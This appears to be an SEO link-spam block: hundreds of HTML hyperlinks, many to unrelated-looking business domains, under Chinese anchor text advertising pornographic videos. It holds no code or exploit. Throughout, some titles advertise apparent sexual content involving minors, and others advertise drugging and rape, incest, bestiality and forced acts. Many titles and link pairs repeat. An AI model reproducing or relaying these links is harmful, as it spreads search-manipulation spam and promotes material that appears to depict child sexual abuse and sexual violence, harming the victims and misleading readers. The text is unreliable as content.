<a href="http://www.lexinsp.com" target="_blank">久久久AV男人的天堂</a>|
<a href="http://www.zjtzhongda.com" target="_blank">国产 刘玥 在线观看</a>|
<a href="http://www.wwwbeb5.com" target="_blank">亚洲中文欧美日韩在线人</a>|
<a href="http://www.itmashable.com" target="_blank">丝袜国产手机在线观看</a>|
<a href="http://www.mx2600.com" target="_blank">国产成人精品高清在线观</a>|
<a href="http://www.morrisapparel.com" target="_blank">一级片在线免费观看</a>|
<a href="http://www.ybsshop.com" target="_blank">国产真实伦全集视频下载</a>|
<a href="http://www.montagconsulting.com" target="_blank">最新国产91精品第二页</a>|
<a href="http://www.cuebcs.com" target="_blank">国产精品综合无码福利</a>|
<a href="http://www.yxzstd.com" target="_blank">国产开嫩苞视频在线观看</a>|
<a href="http://www.odontoqi.com" target="_blank">中文资源在线天堂</a>|
<a href="http://www.canature-dsr.com" target="_blank">绿帽娇妻在卧室疯狂的呻吟</a>|
<a href="http://www.qianxiwei.com" target="_blank">欧美视频一区二区三区精品</a>|
<a href="http://www.kmlepai.com" target="_blank">精品无码久久久久国产</a>|
<a href="http://www.zshylcw.com" target="_blank">国产又粗又爽又刺激视频</a>|
<a href="http://www.emaiyou.com" target="_blank">国产亚洲女人久久久久毛片</a>|
<a href="http://www.yh2092.com" target="_blank">国产精日日拍夜夜蜜桃臀</a>|
<a href="http://www.ohiracorp.com" target="_blank">亚洲精品国产aV果冻传媒</a>|
<a href="http://www.cunbohui.com" target="_blank">久久综合色鬼综合色</a>|
<a href="http://www.santaile.com" target="_blank">欧美精品v国产在线观看</a>|
<a href="http://www.jienuogy.com" target="_blank">国产高清在线无码</a>|
<a href="http://www.meixijiazheng.com" target="_blank">小蝌蚪午夜精品国产专区</a>|
<a href="http://www.xld333.com" target="_blank">亚洲综合一区二区三区</a>|
<a href="http://www.ndxl120.com" target="_blank">丁香五香天堂综合小说</a>|
<a href="http://www.karasuno-su2036.com" target="_blank">亚洲精品国产aV果冻传媒</a>|
<a href="http://www.mrfishquebec.com" target="_blank">国产日韩视频手机在线</a>|
<a href="http://www.sdpzw.com" target="_blank">国产一区视频在线免费观看</a>|
<a href="http://www.shaoziyl.com" target="_blank">一边摸一边吃奶一边做爽</a>|
<a href="http://www.aibaijia.com" target="_blank">日韩在线一区视频</a>|
<a href="http://www.bestucloud.com" target="_blank">国产超薄肉丝袜在线一卡</a>|
<a href="http://www.leyouguo.com" target="_blank">无码中文人妻在线二区</a>|
<a href="http://www.hongxinhu.com" target="_blank">少妇饥渴偷公乱A级无码</a>|
<a href="http://www.qingrenguo.com" target="_blank">亚洲精品亚洲人成毛片不卡</a>|
<a href="http://www.www8058i.com" target="_blank">欧美性xxxx极品高清</a>|
<a href="http://www.zgmjshb.com" target="_blank">99久久综合九九亚洲</a>|
<a href="http://www.minshuku-yurika.com" target="_blank">成人午夜爱爱免费视频</a>|
<a href="http://www.lzjianheng.com" target="_blank">亚洲精品国产aV果冻传媒</a>|
<a href="http://www.websitesan.com" target="_blank">国产真实迷奷系列在线看</a>|
<a href="http://www.xitoumei.com" target="_blank">国产精品一级无码免费播放</a>|
<a href="http://www.mengxc.com" target="_blank">国产成人综合精品无码</a>|
<a href="http://www.aynigar.com" target="_blank">精品人妻av区波多野结衣</a>|
<a href="http://www.whmzp.com" target="_blank">漂亮人妻洗澡被公强啪啪</a>|
<a href="http://www.viwanjanow.com" target="_blank">好吊色在线视频免费观看</a>|
<a href="http://www.prestonrodgers.com" target="_blank">国产色系列视频迅雷下载</a>|
<a href="http://www.aesglobe.com" target="_blank">影音先锋最新国产在线</a>|
<a href="http://www.libertatian.com" target="_blank">亚洲精品国产黄片</a>|
<a href="http://www.vfide.com" target="_blank">欧美人与牲禽动交精品</a>|
<a href="http://www.metabbt.com" target="_blank">亚洲 国产 综合在线一</a>|
<a href="http://www.tt-fly888.com" target="_blank">在线精品国产一区无码</a>|
<a href="http://www.vanguitars.com" target="_blank">教室停电了校草挺进我体内</a>|
<a href="http://www.305pj.com" target="_blank">2021在线无码高清</a>|
<a href="http://www.hbtycaigang.com" target="_blank">久久久久久久久国产</a>|
<a href="http://www.hzjianji.com" target="_blank">国产探花极品一字马在线</a>|
<a href="http://www.ws67.com" target="_blank">麻豆久久婷婷综合五月国产</a>|
<a href="http://www.sqmgzy.com" target="_blank">限制国产第三页视频大全</a>|
<a href="http://www.sinorest.com" target="_blank">成人电影在线观看热</a>|
<a href="http://www.tjbcxcpt.com" target="_blank">中文字幕丰满子伦无码专区</a>|
<a href="http://www.getlatestoffers.com" target="_blank">欧美日韩成人在线视须</a>|
<a href="http://www.hg1874.com" target="_blank">高潮喷水在线观看</a>|
<a href="http://www.yunhr0535.com" target="_blank">国产a三级三级三级</a>|
<a href="http://www.okagawajuku.com" target="_blank">免费综合高清国产</a>|
<a href="http://www.yadaisi.com" target="_blank">黑人玩弄人妻中文在线</a>|
<a href="http://www.youqixiang.com" target="_blank">高清免费久久综合</a>|
<a href="http://www.dgjfsw888.com" target="_blank">国产精品久久久久电影网</a>|
<a href="http://www.wishsure.com" target="_blank">亚洲国产乱码在线精品</a>|
<a href="http://www.oscarad.com" target="_blank">天天干天天射拍拍拍</a>|
<a href="http://www.nnjszw.com" target="_blank">国产 | 欧洲野花视频</a>|
<a href="http://www.100rou.com" target="_blank">丰满人妻久久中文字幕免费</a>|
<a href="http://www.ea1000w.com" target="_blank">丝袜国产手机在线观看</a>|
<a href="http://www.vh95.com" target="_blank">欧美天天综合色影久久精品</a>|
<a href="http://www.hsw888.com" target="_blank">国产不卡在线不卡精品</a>|
<a href="http://www.009love.com" target="_blank">人人妻人人爽人人搞</a>|
<a href="http://www.mdestc.com" target="_blank">天天躁日日躁狠狠躁,</a>|
<a href="http://www.cqstour.com" target="_blank">欧美午夜色视频国产精品</a>|
<a href="http://www.zlnpiano.com" target="_blank">热久久国产精品视频18</a>|
<a href="http://www.fm0912.com" target="_blank">天天躁日日躁狠狠很躁</a>|
<a href="http://www.luiman.com" target="_blank">国产福利一区二区</a>|
<a href="http://www.swot5.com" target="_blank">国产中文字幕在线一区</a>|
<a href="http://www.txt26.com" target="_blank">亚欧无码精品一区在线观看</a>|
<a href="http://www.kaohuitong.com" target="_blank">国产亚洲精品美女久久久久</a>|
<a href="http://www.snaxee.com" target="_blank">娇妻裸体交换俱乐部</a>|
<a href="http://www.vippug.com" target="_blank">亚洲福利午夜污在线观看</a>|
<a href="http://www.qyc0571.com" target="_blank">国产日韩欧美在线电影院</a>|
<a href="http://www.jialuomei.com" target="_blank">国产永久黄网站色视频免费</a>|
<a href="http://www.5bst.com" target="_blank">brazzers欧美巨大</a>|
<a href="http://www.lifeisajanico.com" target="_blank">一级无码在线视频</a>|
<a href="http://www.huanbaobang.com" target="_blank">国产欧美整片乱伦黄色片</a>|
<a href="http://www.mw318.com" target="_blank">精品国产国语对白主播野战</a>|
<a href="http://www.jmshly.com" target="_blank">国产在线不卡视频完整版</a>|
<a href="http://www.junquanglw.com" target="_blank">久久国产午夜一区二区福利</a>|
<a href="http://www.jq5688.com" target="_blank">国产推特绿帽大神在线</a>|
<a href="http://www.yshddz.com" target="_blank">欧美性xxxx极品高清</a>|
<a href="http://www.n-akihara.com" target="_blank">极品少妇被弄得高潮不断</a>|
<a href="http://www.vihorae.com" target="_blank">特级婬片国产高清视频一</a>|
<a href="http://www.xjzzxf.com" target="_blank">特黄特色大片免费播放</a>|
<a href="http://www.ys1798.com" target="_blank">伊人久久大香线蕉av仙人</a>|
<a href="http://www.0922200611.com" target="_blank">国产在线观看免费观看不卡</a>|
<a href="http://www.fj-giant.com" target="_blank">v天堂中文最新版在线</a>|
<a href="http://www.shengxiaomo.com" target="_blank">国产欧美日韩亚洲中文一区</a>|
<a href="http://www.okcreditnet.com" target="_blank">2021国产成人热视频</a>|
<a href="http://www.sh-victorycpa.com" target="_blank">国产拍精品视频网站丝袜</a>|
<a href="http://www.nagumotoshio-zeiri.com" target="_blank">国产精日日拍夜夜蜜桃臀</a>|
<a href="http://www.ahache.com" target="_blank">精品香蕉在线观看视频</a>|
<a href="http://www.zhaotoutong.com" target="_blank">欧美熟妇色ⅩXXX欧美妇</a>|
<a href="http://www.kqxinxi.com" target="_blank">99久久国产综合精品国</a>|
<a href="http://www.cnlisan.com" target="_blank">年轻的老师hd3中文字幕</a>|
<a href="http://www.vihorae.com" target="_blank">对白精彩的国产3p视频</a>|
<a href="http://www.flywhcollect.com" target="_blank">蝴蝶谷中文成人网</a>|
<a href="http://www.renovationjapan.com" target="_blank">丝袜国产手机在线观看</a>|
<a href="http://www.acio1998.com" target="_blank">国产成人鲁鲁免费视频</a>|
<a href="http://www.whtymx.com" target="_blank">国产探花极品一字马在线</a>|
<a href="http://www.mayscent.com" target="_blank">亚洲综合一区二区三区</a>|
<a href="http://www.tokyo-saijyou.com" target="_blank">亚欧成人精品一区二区</a>|
<a href="http://www.china-ammeter.com" target="_blank">国产人伦视频在线观看</a>|
<a href="http://www.syugoro.com" target="_blank">最美情侣免费观看高清视频</a>|
<a href="http://www.049pj.com" target="_blank">国产真实搭讪系列在线</a>|
<a href="http://www.ms-bright.com" target="_blank">97精品高清一区二区三区</a>|
<a href="http://www.geclife.com" target="_blank">内蒙古老熟女爽的大叫,</a>|
<a href="http://www.x18838.com" target="_blank">国产欧美整片乱伦黄色片</a>|
<a href="http://www.701052.com" target="_blank">在线观看欧美精品国产成人</a>|
<a href="http://www.lnnzc.com" target="_blank">人人妻人人爽人人搞</a>|
<a href="http://www.keisc.com" target="_blank">乱人妻中文字幕视频</a>|
<a href="http://www.arearugs2k.com" target="_blank">三年片大全在线观看</a>|
<a href="http://www.gumall8.com" target="_blank">美女微拍视频福利一区二区</a>|
<a href="http://www.fjcytc.com" target="_blank">亚洲无码在线观看三级</a>|
<a href="http://www.fsyfjx.com" target="_blank">国产超薄肉丝袜在线一卡</a>|
<a href="http://www.75lq.com" target="_blank">久久久AV男人的天堂</a>|
<a href="http://www.butohjyoei.com" target="_blank">成人a毛片免费观看网站</a>|
<a href="http://www.xns-project.com" target="_blank">人人妻人人爽人人搞</a>|
<a href="http://www.lcxiangjiang.com" target="_blank">无码乱肉视频免费大全合集</a>|
<a href="http://www.tyteashop.com" target="_blank">欧美乱妇无乱码大黄a片</a>|
<a href="http://www.newiphone1.com" target="_blank">国产美女自卫慰视频福利</a>|
<a href="http://www.miantai8.com" target="_blank">国产人妖电影网在线观看</a>|
<a href="http://www.0371qyhg.com" target="_blank">国产精品视频你懂的91</a>|
<a href="http://www.noagain.com" target="_blank">国产日韩欧美在线电影院</a>|
<a href="http://www.zifengyy.com" target="_blank">国产九九久久99精品影院</a>|
<a href="http://www.verygoodstory.com" target="_blank">亚洲精品在线免费</a>|
<a href="http://www.thingsun.com" target="_blank">18禁美女裸体免费网站</a>|
<a href="http://www.jiajiejia.com" target="_blank">国产性感美女电影在线</a>|
<a href="http://www.graemescott.com" target="_blank">免费国产90后在线观看</a>|
<a href="http://www.china-ammeter.com" target="_blank">伊人久久精品线影院</a>|
<a href="http://www.china-jxjx.com" target="_blank">国产女人国产女18毛片</a>|
<a href="http://www.innolev.com" target="_blank">国产精品一区在线麻豆</a>|
<a href="http://www.piggybankpastryshop.com" target="_blank">国产乱子伦里在线观看</a>|
<a href="http://www.kogemamecoffee.com" target="_blank">超精品手机国产在线</a>|
<a href="http://www.bbclcd.com" target="_blank">很色的视频国产欧美日韩</a>|
<a href="http://www.yukinoxdesign.com" target="_blank">精品亚洲欧美视频在线观看</a>|
<a href="http://www.cp3m.com" target="_blank">少妇无码精品30p</a>|
<a href="http://www.bdhwan.com" target="_blank">夜夜揉揉日日人人青青</a>|
<a href="http://www.widodari.com" target="_blank">国产一级在线播放不卡</a>|
<a href="http://www.zpflzg.com" target="_blank">日韩中文字葛高清在线专区</a>|
<a href="http://www.qingyunshanzhuang.com" target="_blank">波多野结衣大片中文字幕</a>|
<a href="http://www.ninishop98.com" target="_blank">国产精品综合在线第十页</a>|
<a href="http://www.9440111.com" target="_blank">好深快点用力别停</a>|
<a href="http://www.realunknown.com" target="_blank">国产啊v在线观看视频</a>|
<a href="http://www.worldwineunion.com" target="_blank">扒开未发育的小泬视频</a>|
<a href="http://www.tsxtsj.com" target="_blank">少妇┅┅快┅┅用力</a>|
<a href="http://www.ueuiorg.com" target="_blank">国产日韩动漫综合在线</a>|
<a href="http://www.pzmore.com" target="_blank">在线观看的国产电影网站</a>|
<a href="http://www.doublecdesign.com" target="_blank">亚洲色图在线波多野结衣</a>|
<a href="http://www.pesankaosbordir.com" target="_blank">国产一级在线播放不卡</a>|
<a href="http://www.mpoaje.com" target="_blank">国产美女精品自在线拍幼</a>|
<a href="http://www.proumn.com" target="_blank">天堂а√在线中文在线,</a>|
<a href="http://www.rufengfan.com" target="_blank">国产精品多人p群无码</a>|
<a href="http://www.swot5.com" target="_blank">国产性感美女电影在线</a>|
<a href="http://www.indayinteriordesign.com" target="_blank">日韩高清成片兔费视频</a>|
<a href="http://www.xbiquge9.com" target="_blank">成人免费精品视频</a>|
<a href="http://www.syskyway.com" target="_blank">亚洲区欧美区自拍区</a>|
<a href="http://www.wesupportph.com" target="_blank">国产精品唐人视频777</a>|
<a href="http://www.ldnlight.com" target="_blank">麻豆国产福利手机在线</a>|
<a href="http://www.iw63.com" target="_blank">亚洲欧洲国产精品</a>|
<a href="http://www.fbwan.com" target="_blank">.美女黄网站18禁免费看</a>|
<a href="http://www.thehcwf.com" target="_blank">亚洲av中文二区</a>|
<a href="http://www.dqzkw.com" target="_blank">国产美女精品自在线拍幼</a>|
<a href="http://www.yanfengs.com" target="_blank">人妻丰满被色诱中文字幕</a>|
<a href="http://www.mynewbabyla.com" target="_blank">少妇中文综合久久</a>|
<a href="http://www.kj8888com.com" target="_blank">国产精品唐人视频777</a>|
<a href="http://www.lyfszj.com" target="_blank">中文幕字日产六区乱码</a>|
<a href="http://www.jzghjc.com" target="_blank">成全二人世界免费观看</a>|
<a href="http://www.3agala.com" target="_blank">国产偷规视频在线观看</a>|
<a href="http://www.qikanet.com" target="_blank">日韩欧美伊人久久大香线蕉</a>|
<a href="http://www.duolaicai.com" target="_blank">国产精品一久久香蕉视频</a>|
<a href="http://www.400953.com" target="_blank">最新国产91精品第二页</a>|
<a href="http://www.hongyayishu.com" target="_blank">国产精品视频永久免费播放</a>|
<a href="http://www.sadhanadesign.com" target="_blank">国产在热线精品视频98</a>|
<a href="http://www.wearyeti.com" target="_blank">亚洲天堂网久久久</a>|
<a href="http://www.rahbarholdings.com" target="_blank">娜娜操娜娜国产视频欧美</a>|
<a href="http://www.leirener.com" target="_blank">亚洲婷婷后入动态图</a>|
<a href="http://www.xuanyuangebz.com" target="_blank">国产边接电话边做在线</a>|
<a href="http://www.yyggcy.com" target="_blank">成人免费夜片在线观看</a>|
<a href="http://www.ncboda.com" target="_blank">青青草原综合久久大伊人</a>|
<a href="http://www.holahelejia.com" target="_blank">欧美亚洲乱伦三级</a>|
<a href="http://www.hhhnzyzaqjs.com" target="_blank">一级午夜福利视频免费区</a>|
<a href="http://www.hupomojuchang.com" target="_blank">伊人久久精品线影院</a>|
<a href="http://www.zypwt.com" target="_blank">国产多人美女在线观看</a>|
<a href="http://www.ultrahdsports.com" target="_blank">天堂午夜国产在线视频</a>|
<a href="http://www.inuiayaka.com" target="_blank">女人喷潮完整视频</a>|
<a href="http://www.zzetian.com" target="_blank">小莹的性荡生活40章</a>|
<a href="http://www.aibaijia.com" target="_blank">国产手机在线无码视频</a>|
<a href="http://www.pinemud.com" target="_blank">久久九九草国产视频</a>|
<a href="http://www.thxcx.com" target="_blank">精品国产国语对白主播野战</a>|
<a href="http://www.ihuoji.com" target="_blank">肥大BBwBBw的高潮</a>|
<a href="http://www.szxjwauto.com" target="_blank">国产老妓女在线视频观看</a>|
<a href="http://www.hongyayishu.com" target="_blank">国产在热线精品视频98</a>|
<a href="http://www.micronet-jp.com" target="_blank">青青国产在线桃乃木香奈</a>|
<a href="http://www.zsmoon.com" target="_blank">国产三级av在线播放</a>|
<a href="http://www.xiangxuetang.com" target="_blank">最后熟女尿了的国产视频</a>|
<a href="http://www.arteannuin.com" target="_blank">日本少妇久久精品</a>|
<a href="http://www.olsen6.com" target="_blank">欧美丰满熟妇xx猛交</a>|
<a href="http://www.chuangfutianxia.com" target="_blank">人人妻人人爽人人搞</a>|
<a href="http://www.swcaas.com" target="_blank">日本妇人成熟免费中文字幕</a>|
<a href="http://www.arearugs2k.com" target="_blank">精品无码专区毛片</a>|
<a href="http://www.muduche.com" target="_blank">亚洲 欧美 日韩色</a>|
<a href="http://www.szhfgg.com" target="_blank">国产开嫩苞视频在线观看</a>|
<a href="http://www.eeuntech.com" target="_blank">扒开未发育的小泬视频</a>|
<a href="http://www.512741.com" target="_blank">在线播放国产每日更新</a>|
<a href="http://www.zihuc.com" target="_blank">高中女无套中出17p</a>|
<a href="http://www.lwbcp.com" target="_blank">久久午夜福利av</a>|
<a href="http://www.gxghqyxx.com" target="_blank">一夜七次郎国产在线视频</a>|
<a href="http://www.yuyuelaihq.com" target="_blank">免费最新电影电视剧</a>|
<a href="http://www.inxidian.com" target="_blank">欧美丰满熟妇xx猛交</a>|
<a href="http://www.allgameshomes.com" target="_blank">免费全部黄a片免费播放</a>|
<a href="http://www.fm0912.com" target="_blank">麻豆国产hsck在线</a>|
<a href="http://www.lsgznhn.com" target="_blank">国产精品唐人视频777</a>|
<a href="http://www.wxggw.com" target="_blank">国产色秀视频在线播放`</a>|
<a href="http://www.jnlqhb.com" target="_blank">三年片大全在线观看</a>|
<a href="http://www.leddisplay-sport.com" target="_blank">皇上扯肚兜吃双乳</a>|
<a href="http://www.xiujiaoba.com" target="_blank">国产在线榴莲视频导航</a>|
<a href="http://www.szbelsen.com" target="_blank">波多野无码AV中文专区</a>|
<a href="http://www.haixia120.com" target="_blank">国产最真实视频在线观看</a>|
<a href="http://www.ww-sk99.com" target="_blank">精品久久亚洲高清</a>|
<a href="http://www.85skyhostel.com" target="_blank">杨门女将肉艳史k8播放</a>|
<a href="http://www.jinjiankang.com" target="_blank">公交车强迫系列小说</a>|
<a href="http://www.kitano-motors.com" target="_blank">在线观看无码完整版</a>|
<a href="http://www.qklsd.com" target="_blank">国产日韩欧美在线电影院</a>|
<a href="http://www.wandianxing.com" target="_blank">欧美96在线 | 欧</a>|
<a href="http://www.rentalqna.com" target="_blank">香蕉视频app国产情侣</a>|
<a href="http://www.eucobrasky.com" target="_blank">中文字幕波多野不卡一区</a>|
<a href="http://www.yg9863.com" target="_blank">欧美人与牲动交xxxx</a>|
<a href="http://www.chitramathur.com" target="_blank">公的下面好大弄得我好爽</a>|
<a href="http://www.qingyoubj.com" target="_blank">国产综合色在线精品</a>|
<a href="http://www.jhxtbl.com" target="_blank">中文字幕av熟女中文av</a>|
<a href="http://www.ermera.com" target="_blank">少妇伦子伦精品无码</a>|
<a href="http://www.xianjrzdh.com" target="_blank">日韩人妻无码com视频</a>|
<a href="http://www.eventostamoy.com" target="_blank">精品亚洲欧美视频在线观看</a>|
<a href="http://www.aerovenus.com" target="_blank">国产1000在线视频</a>|
<a href="http://www.hairunwujin.com" target="_blank">91午夜福利国产在线观看</a>|
<a href="http://www.ohtaka-koumuten.com" target="_blank">国产美女对白在线观看</a>|
<a href="http://www.acio1998.com" target="_blank">成人无码看片在线观看</a>|
<a href="http://www.pdklab.com" target="_blank">国产真实迷奷系列在线看</a>|
<a href="http://www.jimtao.com" target="_blank">高潮喷水在线观看</a>|
<a href="http://www.nosojournal.com" target="_blank">手机在线视频播放国产</a>|
<a href="http://www.guzzlas.com" target="_blank">国产精品第1页狼友视频</a>|
<a href="http://www.gonulseslim.com" target="_blank">东京热制服丝袜无码专区</a>|
<a href="http://www.dqynl.com" target="_blank">乳液的视频日本国产欧美</a>|
<a href="http://www.weijianissan.com" target="_blank">721国产一级拍拍视频</a>|
<a href="http://www.guatemalay.com" target="_blank">国精品在亚洲_欧美</a>|
<a href="http://www.www7426j.com" target="_blank">怡春院国产精品视频大全</a>|
<a href="http://www.mpoaje.com" target="_blank">亚洲精品国产黄片</a>|
<a href="http://www.mvpman.com" target="_blank">满春阁精品a∨在线观看</a>|
<a href="http://www.kidoseika-osaka.com" target="_blank">免费中文字幕在在线不卡</a>|
<a href="http://www.zsmoon.com" target="_blank">欧美日韩在线免费观看</a>|
<a href="http://www.zpchaoyi.com" target="_blank">女人被躁到高潮嗷嗷叫游戏</a>|
<a href="http://www.m-pat.com" target="_blank">一级黄色片在线视频</a>|
<a href="http://www.4001571000.com" target="_blank">免费人成网站在线观看欧美</a>|
<a href="http://www.fenxba.com" target="_blank">中文色婷婷国产精品视频</a>|
<a href="http://www.cqxinyushangmao.com" target="_blank">中文国产三级精品</a>|
<a href="http://www.ccavcdn.com" target="_blank">亚洲黄色电影在线观看</a>|
<a href="http://www.cdyjksw.com" target="_blank">看中国真人一级毛片</a>|
<a href="http://www.911inbiansex.com" target="_blank">亚洲国产AⅤ无码精品</a>|
<a href="http://www.leddisplay-sport.com" target="_blank">国产拍日本视频2017</a>|
<a href="http://www.pomolinks.com" target="_blank">成人在线观看亚洲精品</a>|
<a href="http://www.930204.com" target="_blank">最好的国产专题视频网站</a>|
<a href="http://www.yinshiping.com" target="_blank">综合久久精品亚洲</a>|
<a href="http://www.wenshanzx.com" target="_blank">国产超越视频在线播放</a>|
<a href="http://www.mengen360.com" target="_blank">三级国产视频下载手机版</a>|
<a href="http://www.hybridpigmentation.com" target="_blank">久久婷婷五月综合色精品</a>|
<a href="http://www.lovebaby521.com" target="_blank">国产91热爆在线直播</a>|
<a href="http://www.nathink.com" target="_blank">嘿咻嗯啊高潮内射hd</a>|
<a href="http://www.inuiayaka.com" target="_blank">日韩系列精品无码免费不卡</a>|
<a href="http://www.hmstock.com" target="_blank">亚欧免费视频一区二区三区</a>|
<a href="http://www.exaltu.com" target="_blank">欧美成人免费在线视颁</a>|
<a href="http://www.desrouth.com" target="_blank">亚洲人成网网址在线看</a>|
<a href="http://www.zhongruichuanmei.com" target="_blank">在线综合国产颜色视频</a>|
<a href="http://www.trefikenya.com" target="_blank">特级婬片国产高清视频一</a>|
<a href="http://www.fangs-selections.com" target="_blank">国产无遮挡18禁无码免费</a>|
<a href="http://www.thefloorlady.com" target="_blank">国产女人的一级毛片视频</a>|
<a href="http://www.dinghuiyinshua.com" target="_blank">精品动漫啪啪一区二区</a>|
<a href="http://www.jiajiejia.com" target="_blank">国产成人精品高清在线观</a>|
<a href="http://www.0005mgm.com" target="_blank">欧美乱大交xxxxx,</a>|
<a href="http://www.hua-ben.com" target="_blank">波多野无码AV中文专区</a>|
<a href="http://www.mzztie.com" target="_blank">精品人妻av区波多野结衣</a>|
<a href="http://www.bankhx.com" target="_blank">国产素人视频在线播放</a>|
<a href="http://www.zifengyy.com" target="_blank">欧美一级淫片免费观看</a>|
<a href="http://www.montagconsulting.com" target="_blank">狠狠综合视频精品播放</a>|
<a href="http://www.xs1006.com" target="_blank">国产高清兔费的视频</a>|
<a href="http://www.org-ntw.com" target="_blank">欧美黄三级在线观看</a>|
<a href="http://www.701052.com" target="_blank">国产人妖电影网在线观看</a>|
<a href="http://www.omgpixies.com" target="_blank">欧美v亚洲v综合v</a>|
<a href="http://www.yushiying.com" target="_blank">亚洲曰本av在线天堂</a>|
<a href="http://www.yuyuelaihq.com" target="_blank">日韩一区二区三区不卡</a>|
<a href="http://www.hybridpigmentation.com" target="_blank">午夜日本高清黄色片</a>|
<a href="http://www.tainets.com" target="_blank">亚洲欧洲国产精品</a>|
<a href="http://www.kczn001.com" target="_blank">国产精品久久久久电影网</a>|
<a href="http://www.pearlwonder.com" target="_blank">665566视频网国产</a>|
<a href="http://www.earnatstpats.com" target="_blank">国产麻豆剧乌鸦传媒视频</a>|
<a href="http://www.leishengqiang.com" target="_blank">国产精品三区在线观看</a>|
<a href="http://www.zgmjshb.com" target="_blank">在线观看欧美精品国产成人</a>|
<a href="http://www.it0435.com" target="_blank">亚洲精品国产电影</a>|
<a href="http://www.nuiglaunchpad.com" target="_blank">国产无遮挡18禁无码免费</a>|
<a href="http://www.shenshiming.com" target="_blank">97在线免费观看</a>|
<a href="http://www.yh3159.com" target="_blank">风情韵味人妻hd</a>|
<a href="http://www.tjbjfs.com" target="_blank">亚洲综合图片小说另类</a>|
<a href="http://www.soonmen.com" target="_blank">久久综合九色综合婷婷88</a>|
<a href="http://www.zksuper.com" target="_blank">国产三级av在线播放</a>|
<a href="http://www.meal-home.com" target="_blank">高清免费久久综合</a>|
<a href="http://www.yuyingroup.com" target="_blank">国产第二十五页在线观看</a>|
<a href="http://www.ly114w.com" target="_blank">日韩亚洲欧美综合</a>|
<a href="http://www.mingde-sh.com" target="_blank">亚洲 欧美 日韩色</a>|
<a href="http://www.sinorest.com" target="_blank">国产精品视频网站</a>|
<a href="http://www.lacavernedeputi.com" target="_blank">午夜激情四射网站</a>|
<a href="http://www.xnmrds.com" target="_blank">老司机在线福利亚洲</a>|
<a href="http://www.ndjxcs.com" target="_blank">扶着人妻翘臀挺进</a>|
<a href="http://www.czzycj.com" target="_blank">国产极品色视频免费观看</a>|
<a href="http://www.hupanwan.com" target="_blank">国精产品一二三产区</a>|
<a href="http://www.78168-tp.com" target="_blank">国产精品r18在线观看</a>|
<a href="http://www.hupomojuchang.com" target="_blank">国产精致美女强制口视频</a>|
<a href="http://www.zjchason.com" target="_blank">日本妇人成熟免费中文字幕</a>|
<a href="http://www.xayf315.com" target="_blank">欧美成人免费在线视颁</a>|
<a href="http://www.jixiangm.com" target="_blank">亚洲A综合一区二区三区</a>|
<a href="http://www.maochian.com" target="_blank">亚洲日本久久一区二区va</a>|
<a href="http://www.luiman.com" target="_blank">九九九久国产在线播放</a>|
<a href="http://www.tastywayhk.com" target="_blank">日本道二区视频国产在线</a>|
<a href="http://www.bossyhunter.com" target="_blank">国产不卡在线观看凹凸</a>|
<a href="http://www.wearequipment.com" target="_blank">无码高清亚洲综合</a>|
<a href="http://www.teamlar.com" target="_blank">少妇中文综合免费</a>|
<a href="http://www.burcguvenlik.com" target="_blank">国产女主播19播放</a>|
<a href="http://www.hsjjtw.com" target="_blank">免费看在线簧片毛片</a>|
<a href="http://www.nagumotoshio-zeiri.com" target="_blank">国产韩国无码视频全过程</a>|
<a href="http://www.whhuateng.com" target="_blank">国产无遮挡18禁无码免费</a>|
<a href="http://www.mykjsj.com" target="_blank">人妻和中文字幕无码系列</a>|
<a href="http://www.jzraes.com" target="_blank">国产亚洲综合久久</a>|
<a href="http://www.yspcj.com" target="_blank">国产在热线精品视频98</a>|
<a href="http://www.belktech.com" target="_blank">一女4p三黑人免费视频</a>|
<a href="http://www.lzyjjz.com" target="_blank">欧美性受极品xxxx喷水</a>|
<a href="http://www.superform2012.com" target="_blank">亚洲国产日本精品久久</a>|
<a href="http://www.zgyjzb.com" target="_blank">好吊操这里有精品视频</a>|
<a href="http://www.jgwscxc.com" target="_blank">571国产一级拍拍视频</a>|
<a href="http://www.jsjzm.com" target="_blank">中文字幕一区日韩无码</a>|
<a href="http://www.leyouguo.com" target="_blank">中文字幕一区日韩无码</a>|
<a href="http://www.yg9863.com" target="_blank">亚洲性爱视频聊天</a>|
<a href="http://www.twseo10.com" target="_blank">五月天黄色网站,</a>|
<a href="http://www.acio1998.com" target="_blank">亚洲欧美日韩愉拍自拍</a>|
<a href="http://www.rongdafc.com" target="_blank">欧美精品亚洲精品日韩专区</a>|
<a href="http://www.qqnong.com" target="_blank">波多野结衣大片中文字幕</a>|
<a href="http://www.cnlisan.com" target="_blank">丰满人妻熟妇乱又仑精品</a>|
<a href="http://www.twi5ter.com" target="_blank">国产福利浮力在线观看</a>|
<a href="http://www.kidoseika-osaka.com" target="_blank">国产人妖电影网在线观看</a>|
<a href="http://www.cdaycy.com" target="_blank">国产乱人抢AV在线A</a>|
<a href="http://www.inno28.com" target="_blank">国产偷规视频在线观看</a>|
<a href="http://www.zhengzhoufa.com" target="_blank">国产乱视频在线观看</a>|
<a href="http://www.mrbahisgame.com" target="_blank">国产成人鲁鲁免费视频</a>|
<a href="http://www.webcamepic.com" target="_blank">国产人妖电影网在线观看</a>|
<a href="http://www.taochi7.com" target="_blank">国产真实伦全集视频下载</a>|
<a href="http://www.beibaobao.com" target="_blank">精品无码国产自产拍在涩</a>|
<a href="http://www.yue388.com" target="_blank">18禁美女裸体免费网站</a>|
<a href="http://www.szxinyuecheng.com" target="_blank">亚洲一道av无码午夜福利</a>|
<a href="http://www.simplyalt.com" target="_blank">国产免费天天看高清视频</a>|
<a href="http://www.haotaici.com" target="_blank">青青国产在线桃乃木香奈</a>|
<a href="http://www.hdpec.com" target="_blank">久久综合色鬼综合色</a>|
<a href="http://www.ins1490.com" target="_blank">欧美日韩成人在线视须</a>|
<a href="http://www.fj-giant.com" target="_blank">国产又爽又黄的视频网址</a>|
<a href="http://www.whxan.com" target="_blank">日本丰满熟妇乱子伦</a>|
<a href="http://www.bingdudu.com" target="_blank">国产这里有精品第一香蕉</a>|
<a href="http://www.itdepts.com" target="_blank">国产人妖乱国产精品</a>|
<a href="http://www.cheersbb.com" target="_blank">强制潮喷痉挛受不了了H</a>|
<a href="http://www.suduq.com" target="_blank">久久福利青草精品免费</a>|
<a href="http://www.eeuntech.com" target="_blank">国产普通话对白刺激视频</a>|
<a href="http://www.xcjzdq.com" target="_blank">欧美性受极品xxxx喷水</a>|
<a href="http://www.jiaxiyuan168.com" target="_blank">亚欧无码精品一区在线观看</a>|
<a href="http://www.xspaceworld.com" target="_blank">国产精品老女人精品综合</a>|
<a href="http://www.yabet2872.com" target="_blank">成人a毛片免费观看网站</a>|
